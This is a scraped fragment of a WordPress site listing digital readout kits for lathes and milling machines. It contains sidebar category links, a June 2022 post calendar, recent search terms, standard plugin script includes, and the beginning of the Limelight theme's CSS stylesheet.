	<li class="cat-item cat-item-2183"><a href="https://axisdigitalreadout.com/category/single-axis/" >single-axis</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://axisdigitalreadout.com/category/sino/" >sino</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://axisdigitalreadout.com/category/sinosds-2v2-axis/" >sinosds-2v2-axis</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://axisdigitalreadout.com/category/sinpo/" >sinpo</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://axisdigitalreadout.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://axisdigitalreadout.com/category/sls1d34/" >sls1d34</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://axisdigitalreadout.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://axisdigitalreadout.com/category/sns-2v/" >sns-2v</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://axisdigitalreadout.com/category/sns-3v/" >sns-3v</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://axisdigitalreadout.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://axisdigitalreadout.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://axisdigitalreadout.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://axisdigitalreadout.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://axisdigitalreadout.com/category/sttec/" >sttec</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://axisdigitalreadout.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://axisdigitalreadout.com/category/supermassive/" >supermassive</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://axisdigitalreadout.com/category/swash/" >swash</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://axisdigitalreadout.com/category/syil/" >syil</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://axisdigitalreadout.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://axisdigitalreadout.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://axisdigitalreadout.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://axisdigitalreadout.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://axisdigitalreadout.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://axisdigitalreadout.com/category/toauto/" >toauto</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://axisdigitalreadout.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://axisdigitalreadout.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://axisdigitalreadout.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://axisdigitalreadout.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://axisdigitalreadout.com/category/touchdro/" >touchdro</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://axisdigitalreadout.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://axisdigitalreadout.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://axisdigitalreadout.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://axisdigitalreadout.com/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://axisdigitalreadout.com/category/trials/" >trials</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://axisdigitalreadout.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://axisdigitalreadout.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://axisdigitalreadout.com/category/turret/" >turret</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://axisdigitalreadout.com/category/twotrees/" >twotrees</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://axisdigitalreadout.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://axisdigitalreadout.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://axisdigitalreadout.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://axisdigitalreadout.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://axisdigitalreadout.com/category/updating/" >updating</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://axisdigitalreadout.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://axisdigitalreadout.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://axisdigitalreadout.com/category/useing/" >useing</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://axisdigitalreadout.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://axisdigitalreadout.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://axisdigitalreadout.com/category/vectric/" >vectric</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://axisdigitalreadout.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://axisdigitalreadout.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://axisdigitalreadout.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://axisdigitalreadout.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://axisdigitalreadout.com/category/vm800/" >vm800</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://axisdigitalreadout.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://axisdigitalreadout.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://axisdigitalreadout.com/category/warco/" >warco</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://axisdigitalreadout.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://axisdigitalreadout.com/category/webster/" >webster</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://axisdigitalreadout.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://axisdigitalreadout.com/category/wixey/" >wixey</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://axisdigitalreadout.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://axisdigitalreadout.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://axisdigitalreadout.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://axisdigitalreadout.com/category/x-axis/" >x-axis</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://axisdigitalreadout.com/category/xpos2/" >xpos2</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://axisdigitalreadout.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://axisdigitalreadout.com/category/y-axis/" >y-axis</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://axisdigitalreadout.com/category/yh800/" >yh800</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://axisdigitalreadout.com/category/yh800-3/" >yh800-3</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://axisdigitalreadout.com/category/yihao/" >yihao</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://axisdigitalreadout.com/category/yihaogd/" >yihaogd</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://axisdigitalreadout.com/category/yiidro/" >yiidro</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://axisdigitalreadout.com/category/z-axis/" >z-axis</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://axisdigitalreadout.com/category/zay7045fg/" >zay7045fg</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://axisdigitalreadout.com/2022/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://axisdigitalreadout.com/2022/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://axisdigitalreadout.com/2022/06/01/" title="Newall 2 axis DRO Kit for Harrison M250 Lathe 30 BTC (Lathe not included)
2 Axis Colchester Triumph 2000 DRO kit Magnetic Encoders (Lathe not included)">1</a></td><td><a href="https://axisdigitalreadout.com/2022/06/02/" title="3 Axis DRO Digital Readout TTL Linear Scale 5um 50-1000mm Lathe Milling Drilling
Bridgeport Series I Vertical Knee Milling Machine W 2 Axis Digital Readout">2</a></td><td><a href="https://axisdigitalreadout.com/2022/06/03/" title="Linear Scale 300&amp;1000mm +2Axis DRO Display Digital Readout Glass Encoder 5µm Set
Acu-Rite III 38-75-45-7220 digital readout, Master-MP, 120VAC, 2 axis">3</a></td><td><a href="https://axisdigitalreadout.com/2022/06/04/" title="2-Axis Precision DRO Digital Display Readout For Milling Lathe Machine SNS-2V
200mm &amp; 600mm Linear Scale DRO 2Axis Digital Readout Display Kit, UK STOCK">4</a></td><td><a href="https://axisdigitalreadout.com/2022/06/05/" title="New 3 Axis Digital Readout Dro for Manual Lathe Milling Grinding Boring Machine
3 Axis Digital Readout 6 12 24 DRO Display 5um Precision Linear Glass Scales">5</a></td>
	</tr>
	<tr>
		<td><a href="https://axisdigitalreadout.com/2022/06/06/" title="12 Y-axis Digital Readout Scale Vertical Bridgeport MILL Lathe Dro Output">6</a></td><td><a href="https://axisdigitalreadout.com/2022/06/07/" title="Newall 2 axis DRO kit for Harrison M300 Lathe 40 BTC (Lathe not included)">7</a></td><td><a href="https://axisdigitalreadout.com/2022/06/08/" title="Newall 2 axis DRO kit for Colchester Bantam Lathe 20 BTC (Lathe not included)">8</a></td><td><a href="https://axisdigitalreadout.com/2022/06/09/" title="SNS-3V 3 Axis DRO Digital Readout AC110V/220V Display For Milling Lathe Machine
3 Axis Dro Display Digital Readout For Milling Lathe GCS900-3D New xr">9</a></td><td><a href="https://axisdigitalreadout.com/2022/06/10/" title="3 Axis Digital Readout Dro For Milling Lathe Machine With Procision Linear Sc ct
3 Axis DRO Portable Digital Readout TTL Linear Scale 5um 50-1000mm Lathe Milling">10</a></td><td><a href="https://axisdigitalreadout.com/2022/06/11/" title="3 Axis Digital Readout Dro Display GCS900-3D For Milling Lathe New ri">11</a></td><td><a href="https://axisdigitalreadout.com/2022/06/12/" title="2/3 Axis DRO Milling Lathe Digital Readout Display Console / TTL Linear">12</a></td>
	</tr>
	<tr>
		<td><a href="https://axisdigitalreadout.com/2022/06/13/" title="Digital Display Readout 2 Axis Dro Kit For Mill Lathe Machine With Linear Sca ew">13</a></td><td><a href="https://axisdigitalreadout.com/2022/06/14/" title="Bmw R1250r Se 2022 My First Review After Week Of Riding">14</a></td><td><a href="https://axisdigitalreadout.com/2022/06/15/" title="Harrison 12 swing L6 Gap bed lathe with 2 axis digital read out and VFD">15</a></td><td><a href="https://axisdigitalreadout.com/2022/06/16/" title="Newall 2 axis DRO kit for Colchester Triumph Lathe 50 BTC (Lathe not included)">16</a></td><td><a href="https://axisdigitalreadout.com/2022/06/17/" title="Xh 3p 3 Axis Digital Readout Package Deal K5202">17</a></td><td><a href="https://axisdigitalreadout.com/2022/06/18/" title="2 Axis Chester Machine Tools Centurion 3 in 1 DRO Package (Lathe not included)">18</a></td><td><a href="https://axisdigitalreadout.com/2022/06/19/" title="Newall 2 axis DRO kit for Colchester Student Lathe 25 BTC (Lathe not included)">19</a></td>
	</tr>
	<tr>
		<td><a href="https://axisdigitalreadout.com/2022/06/20/" title="5µm 2Axis Dro Linear Scale Encoder Digital Display Readout Lathe Mill Machine">20</a></td><td><a href="https://axisdigitalreadout.com/2022/06/21/" title="Digital Readout 2Axis DRO Display 600&amp;700MM Linear Scale Encoder CNC Milling 5? M">21</a></td><td><a href="https://axisdigitalreadout.com/2022/06/22/" title="Newall Dpg 2 Axis Digital Readout Unit 1 2
2 Axis Digital Readout And Ttl Linear Scale Dro Kits For MILL Lathe">22</a></td><td><a href="https://axisdigitalreadout.com/2022/06/23/" title="3 Axis DRO Digital Readout Displayer 5µm 250&amp;400&amp;350mm CNC Milling Linear Scale
Linear Scale 2Axis DRO 5µm Digital Readout Display 500&amp;650mm CNC Milling Machine
Multicasting To Use Hrd Alert With Wsjt X Jtalert And Grid Tracker">23</a></td><td><a href="https://axisdigitalreadout.com/2022/06/24/" title="450&amp;550mm TTL Linear Glass Scale 2 Axis Digital Readout DRO Display Kits Lathe
Heidenhain NR780 3axis Digital Readout
350&amp;1500mm Linear Scale Dro 2Axis Digital Readout Display CNC Mill Lathe Encoder">24</a></td><td><a href="https://axisdigitalreadout.com/2022/06/25/" title="Digital Readout Dro Lathe Machine 2 Axis For Milling Machine SDS2MS fo
High Cost Performance Digital Readout Dro Best Quality Axis Single zi
Brand New Single Axis Digital Readout Dro High Cost Performance fp">25</a></td><td><a href="https://axisdigitalreadout.com/2022/06/26/" title="New Single Axis Digital Readout W Linear Scale Dro Set Kit High Cost Performa bv
Psw 2461 Supermassive Black Holes At The Centers Of Galaxies Shobita Satyapal
New Sinpo 3-Axis Digital Readout DRO-3M For Bridgeport Mill Milling Machine H zk">26</a></td>
	</tr>
	<tr>
		<td><a href="https://axisdigitalreadout.com/2022/06/27/" title="New 2 Axis Digital Readout W Linear Scales Dro Set Kit High Cost Performance lr
3Axis Digital Readout DRO Display+ 500&amp;600&amp;650 Precision Linear Scale 5um Set
2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk">27</a></td><td><a href="https://axisdigitalreadout.com/2022/06/28/" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km
2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro
Panasonic Lumix Gh6 Vs Gh5 Review A Videographer S Dream 5 7k Apple Prores">28</a></td><td><a href="https://axisdigitalreadout.com/2022/06/29/" title="2 Axis Dro Digital Readout For Milling Lathe Machine New xe
2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li
Machining Cast Iron Wheels For An Antique Vise Cart">29</a></td><td><a href="https://axisdigitalreadout.com/2022/06/30/" title="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs
New Digital Readout 2-Axis For Milling And Lathe Machine ub
3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://axisdigitalreadout.com/2022/08/20/one-new-m503-magnetoscale-lcd-digital-readout-meter-for-stcutting-tool/" title="Магнитная шкала M503 инструкция">Магнитная шкала M503 инструкция</a></li><li><a href="https://axisdigitalreadout.com/2023/04/25/acu-rite-micro-line-3-axis-dro-532863-11-digital-readout/" title="acru-rite micro line readout">acru-rite micro line readout</a></li><li><a href="https://axisdigitalreadout.com/2020/09/20/rsf-elektronik-z-530-3-axis-digital-readout/" title="rsf z 530">rsf z 530</a></li><li><a href="https://axisdigitalreadout.com/2022/11/28/d80-2v-2-axis-dro-digital-readout-with-large-lcd-screen-milling-lathe-dro-2/" title="else45a">else45a</a></li><li><a href="https://axisdigitalreadout.com/2025/03/14/acu-rite-doh-millmate-dro-2-axis-tested-working-plus-power-cable-digital-readout/" title="https://axisdigitalreadout com/category/acu-rite/">https://axisdigitalreadout com/category/acu-rite/</a></li><li><a href="https://axisdigitalreadout.com/2024/03/01/dro-part-1-installing-the-linear-scale-on-my-well-index-milling-machine/" title="axisdigitalreadout">axisdigitalreadout</a></li><li><a href="https://axisdigitalreadout.com/2021/02/20/anilam-patriot-a1480001-digital-readout-2-axis-indicator-with-linear-incoders/" title="https://axisdigitalreadout com/2021/02/20/anilam-patriot-a1480001-digital-readout-2-axis-indicator-with-linear-incoders/">https://axisdigitalreadout com/2021/02/20/anilam-patriot-a1480001-digital-readout-2-axis-indicator-with-linear-incoders/</a></li><li><a href="https://axisdigitalreadout.com/2022/08/20/one-new-m503-magnetoscale-lcd-digital-readout-meter-for-stcutting-tool/" title="m503l manual">m503l manual</a></li><li><a href="https://axisdigitalreadout.com/2021/10/20/sony-lg10-1-1-axis-digital-readout-7-digit-led-dro-magnescale-counter-display/" title="SONY LG 10 блок индикации линеек">SONY LG 10 блок индикации линеек</a></li><li><a href="https://axisdigitalreadout.com/2020/08/16/mitutoyo-kl-13-3-axis-digital-readout-display-console-abs-incremental-counter/" title="https://axisdigitalreadout com/2020/08/16/mitutoyo-kl-13-3-axis-digital-readout-display-console-abs-incremental-counter/">https://axisdigitalreadout com/2020/08/16/mitutoyo-kl-13-3-axis-digital-readout-display-console-abs-incremental-counter/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://axisdigitalreadout.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://axisdigitalreadout.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://axisdigitalreadout.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info clearfix">
									<p class="copyright-text"></p>
			<p class="credits"><a href="https://profiles.wordpress.org/khaxan/">WordPress Theme</a> by Hassan</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/axisdigitalreadout.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://axisdigitalreadout.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10206
content:
/*
Theme Name: Limelight
Theme URI: https://wpgurus.net/limelight
Author: Hassan Akhtar
Author URI: https://wpgurus.net
Description: Limelight is a clean and modernistic WordPress theme. It can be used to create any type of website, thanks to its three beautiful color schemes and a multitude of customization options. From the included control panel you can change the sidebar location, add images for the homepage slider, add a favicon, create links to your favorite social media websites and much more. This WordPress theme also has three custom templates, one of which allows you to create a widgetized homepage. In addition Limelight looks great on all screen sizes and devices.
Version: 1.40
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: limelight
Domain Path: /languages/
Tags: fluid-layout, responsive-layout, translation-ready, green, red, blue, theme-options, threaded-comments, featured-images, sticky-post, right-sidebar, left-sidebar, full-width-template

Limelight WordPress theme, Copyright (C) 2014 WP GURUS
Limelight WordPress theme is licensed under the terms of GPL.
*/
/* =Reset
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/* =Global
----------------------------------------------- */
body,
button,
input,
select,
textarea {
  color: #737373;
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
}
body {
  background: #f1f1f1;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 300;
}
h1 {
  font-size: 2.6em;
}
h2 {
  font-size: 2.2em;
}
h3 {
  font-size: 1.8em;
}
h4 {
  font-size: 1.6em;
}
h5 {
  font-size: 1.4em;
}
h6 {
  font-size: 1.2em;
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
/* Text elements */
p {
  margin-bottom: 1.5em;
}
ul,
ol {
  margin: 0 0 1.5em 3em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
b,
strong {
  font-weight: bold;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  background: #F1F1F1;
  margin-bottom: 20px;
  padding: 20px;
}
address {
  margin: 0 0 1.5em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
figure {
  margin: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
  -webkit-box-shadow: 0 2px 2px #cfcfcf;
  -moz-box-shadow: 0 2px 2px #cfcfcf;
  box-shadow: 0 2px 2px #cfcfcf;
}
thead th {
  font-weight: bold;
  background: #0FBE7C;
  color: #FFF;
  border-bottom: 1px solid #EEEEEE;
}
td,
th {
  padding: 10px;
}
tr:nth-child(even) {
  background: #f1f1f1;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #ccc;
  border-color: #ccc #ccc #bbb #ccc;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa #bbb;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%;
}
/* Links */
a {
  color: #e58000;
}
a:visited {
  color: #e58000;
}
a:hover,
a:focus,
a:active {
  color: #e34100;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}
/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
.site-header {
  background: #0fbe7c;
  z-index: 5;
  position: relative;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
}
.site-branding {
  display: table;
  float: left;
}
.site-title {
  font-size: 40px;
  line-height: 82px;
  font-family: 'Lobster';
  text-shadow: 1px 1px #009452;
}
.site-title a {
  text-decoration: none;
  color: #ffffff;
}
.inner-header {
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 40px;
}
/* =Menu
----------------------------------------------- */
.main-navigation {
  display: table;
  float: right;
}
.main-navigation ul {
  float: right;
}
.main-navigation > div > ul > li:first-child > a {
  border-width: 0 1px 0 1px;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 30px 25px;
  color: #ffffff;
